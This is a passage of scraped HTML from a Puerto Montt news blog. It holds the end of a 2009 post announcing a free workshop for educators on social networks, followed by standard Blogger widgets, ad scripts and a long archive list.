dirigida a todos los profesionales del área de la educación, como directores, orientadores, profesores y psicólogos, entre otros. Tiene como objetivo entregar las herramientas y elementos que les permitan entender más y mejor el mundo en el que navegan los jóvenes, y de esta manera recoger experiencias que les ayude en su desempeño en sus clases y en el aula.<br /><br />El encuentro, gratuito, se realizará en Puerto Montt este 26 de agosto a las 8:00 horas.<br />Para inscribirse, los interesados deben ingresar a www.uss.cl y completar el formulario respectivo.
<div class='share_posting'>
<h3>Comparte esto:</h3>
<li><a href='http://www.facebook.com/sharer.php?u=https://puertomontt.blogspot.com/2009/08/profesores-desconocen-el-potencial-de.html&title=Profesores desconocen el potencial de las redes sociales como herramientas de educación' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i> Facebook</a></li>
<li><a href='http://twitter.com/share?url=https://puertomontt.blogspot.com/2009/08/profesores-desconocen-el-potencial-de.html&title=Profesores desconocen el potencial de las redes sociales como herramientas de educación' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i> Twitter</a></li>
</div>
<div class='clear'></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2009/08/profesores-desconocen-el-potencial-de.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2009-08-22T15:15:00-04:00'>
15:15
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div class='clear'></div>
<div class='related-posts'>
<script type='text/javascript'>
                        removeRelatedDuplicates_thumbs(); printRelatedLabels_thumbs("https://puertomontt.blogspot.com/2009/08/profesores-desconocen-el-potencial-de.html"); </script>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='old_new'>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://puertomontt.blogspot.com/2009/08/conducta-infantil-se-analizo-en-aula.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>&#8249;&#8249; Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://puertomontt.blogspot.com/2009/08/remanentes-de-la-construccion-del-nuevo.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua &#8250;&#8250; </a>
</span>
</div></div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='Internal ADS 468x60'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<a href="http://www.ptomontt.cl/publicidad" target="_blank"><img alt="Seo Services" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAclqjv_L72N_yvWXJ_Zlicc1kLbGsbU80H42LW0SAdJiPSC7z_hch3Yf4JDfxA_j0BcSjY2ZjPZ24IJIeZ_UANyOYWSc6uv5c1iWDc0z8eqevuuFp7Gj02_M5PTfeyn0qbnn5/s1600/publicidad468-60.gif" /></a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<aside class='sidebar-wrapper' id='sidebar-wp' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div class="publireportaje"><a href="https://puertomontt.blogspot.com/p/linea-editorial-mision-y-vision-de.html"><b>ACERCA DE PTOMONTT.CL</b></a></div>
<br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div class="publireportaje">Las opiniones vertidas en este medio son de exclusiva responsabilidad de las personas y organizaciones que las emiten, no representando necesariamente el pensamiento Editorial de este Blog</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar en este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://puertomontt.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-4179762804876779";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_slot = "2264316523";
    google_ad_width = 200;
    google_ad_height = 200;
</script>
<!-- puertomontt_sidebar_AdSense1_200x200_as -->
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Más Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/docente-uach-crea-programa-de-lectura.html'>
<img alt='Docente UACh crea programa de lectura en inglés para estudiantes de séptimo básico con libros creados según sus intereses' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7NnXxWlAuwx4ieD8wv2P3ISX_4dVMAcPLhmgBp7_0WYM6MKVcGLmNzDWgxYXqiBBP2nWdBV1orxJlERedMWU4KVtJIuEPq8E1gyFUaNe8fEkx5VJe-d8WI1C0_q16ebEgKHJR7fMjpTrFxoFw0ytVmDiBL6T3FTGE46E2o3eCLREOxCBYhpvU/s72-c/Marcelo_Andrade.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/docente-uach-crea-programa-de-lectura.html'>Docente UACh crea programa de lectura en inglés para estudiantes de séptimo básico con libros creados según sus intereses</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/uach-se-adjudica-fondo-alma-anid-2025.html'>
<img alt='UACh se adjudica Fondo ALMA-ANID 2025 para fortalecer la divulgación astronómica en el sur de Chile' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7N8uR4jRYPru4NiCMQJDfCHO-oNdaOw4TsHeLOb4EXc7FoYmrJ-mJ-4iOfkokkTeAWBeabweRqO_lDRW0en0yiZuEgpSXyHx7MKlFbqEQdINC2LPUtII_9Zrlnihlus2RODkF5u2Pv0mmdX6IWvlxwZ5hJYSlfFqwwWZCnnTDcvD7QOQ7_hUJ/s72-c/1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/uach-se-adjudica-fondo-alma-anid-2025.html'>UACh se adjudica Fondo ALMA-ANID 2025 para fortalecer la divulgación astronómica en el sur de Chile</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/150-personas-mayores-se-certifican-como.html'>
<img alt='150 personas mayores se certifican como Monitores Digitales en Puerto Montt' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG_1392.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/150-personas-mayores-se-certifican-como.html'>150 personas mayores se certifican como Monitores Digitales en Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/el-trabajo-del-par-explora-los-lagos.html'>
<img alt='El trabajo del PAR Explora Los Lagos durante 2025 refleja consolidación en comunidades educativas' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEja_h2VP9kvdJ0WvgS6ahs94NAclLiq_bDTn2JlpEq7NVCCMM4VkrJ6TYGZ5_cWvfQ6jzlGt-sOpKTD2JFdw43YH_wUROGMnX7AGNmFaXAgATewA0Ecg27r4ARibFyLZgtCUhfksF90kG1n0LiAo7VT1eJ6cWN1wQyaGg1q417sS0cw2W433ug4/s72-c/pp.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/el-trabajo-del-par-explora-los-lagos.html'>El trabajo del PAR Explora Los Lagos durante 2025 refleja consolidación en comunidades educativas</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/'>2026</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/01/'>enero</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(1272)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/10/'>octubre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/08/'>agosto</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/06/'>junio</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/05/'>mayo</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/04/'>abril</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/03/'>marzo</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/02/'>febrero</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/01/'>enero</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(971)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/10/'>octubre</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/08/'>agosto</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/07/'>julio</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/06/'>junio</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/05/'>mayo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/04/'>abril</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/03/'>marzo</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/02/'>febrero</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/01/'>enero</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(1286)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/10/'>octubre</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/08/'>agosto</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/07/'>julio</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/06/'>junio</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/05/'>mayo</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/04/'>abril</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/03/'>marzo</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/02/'>febrero</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/01/'>enero</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(1708)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/10/'>octubre</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/08/'>agosto</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/07/'>julio</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/06/'>junio</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/05/'>mayo</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/04/'>abril</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/03/'>marzo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/02/'>febrero</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/01/'>enero</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(1983)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(214)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/10/'>octubre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/08/'>agosto</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/07/'>julio</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/06/'>junio</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/04/'>abril</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/03/'>marzo</a>
<span class='post-count' dir='ltr'>(121)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/02/'>febrero</a>
<span class='post-count' dir='ltr'>(108)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2088)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
